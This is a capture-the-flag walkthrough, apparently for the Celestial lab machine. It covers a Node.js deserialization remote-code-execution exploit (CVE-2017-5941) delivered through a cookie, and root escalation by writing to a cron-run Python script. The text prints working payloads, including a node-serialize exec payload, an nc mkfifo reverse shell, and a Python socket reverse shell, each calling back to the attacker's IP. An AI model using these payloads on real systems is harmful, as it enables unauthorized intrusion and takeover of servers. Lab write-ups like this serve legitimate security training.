Metadata
Difficulty: Medium
OS: Linux
Release Date: 10 Mar, 2018
Enumeration
Nmap
We start by running nmap to discover the open ports on the machine.

The Nmap scan revealed a single open port: 3000.
Port 3000 - Node.js Application
Site returns 404. However, refreshing the page returns following message.

We can analyze this behaviour using Burp Suite. As shown in the image below, the initial request sets a profile cookie, which appears to be a Base64-encoded JSON value.
When we change one of the value with non-quoted string, we received following error message.

There are few information, which can be interesting for the attacker.
- Server path disclosure (can be useful if we find vulnerabilities such as LFI, RFI, or directory traversal.)
- Username disclosure (sun)
- Cookie value is passed to the unserialize() function.
Exploitation
Node.js Deserialization
After a quick search on internet related to deserialization bug on Node.js, we found several guides.

Exploiting Node.js deserialization bug for Remote Code Execution (CVE-2017-5941)
Suggested payload value in the article:
_$$ND_FUNC$$_function (){\n \t
require('child_process').exec('ls /', function(error, stdout, stderr) {
console.log(stdout) });\n }()
When the above value was supplied in the username parameter, an error message was returned; however, there was no visible indication that the ls / command had been executed.
Which means we are dealing with the possibility of a blind command execution. To confirm our doubt, I updated my payload with the ping command.
{"username":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('ping 10.10.14.215 -c 2', function(error, stdout, stderr) { console.log(stdout) });\n }()","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}

Updated the command with the following reverse shell payload:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.215 4444 >/tmp/f

Spawning a TTY Shell
Python
python -c 'import pty; pty.spawn("/bin/bash")'
(inside the nc session) CTRL+Z;stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; reset;

Privilege Escalation
pspy64
pspy is a command line tool designed to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute.
Download the pspy64 binary, and use python3 -m http.server 8000 to transfer it to the Celestial machine, then execute the binary on the target system.

After allowing pspy64 to run for a few minutes, we can see that every five minutes, a python script is being executed with root privileges.
By examining the permissions on the Python file, we can confirm that the user sun has read and write access.

This implies that we can insert a Python reverse shell payload into the file and, upon execution—scheduled every five minutes—receive a shell with root privileges.

Python reverse shell payload:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.215",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

Proof
Python Script






Member discussion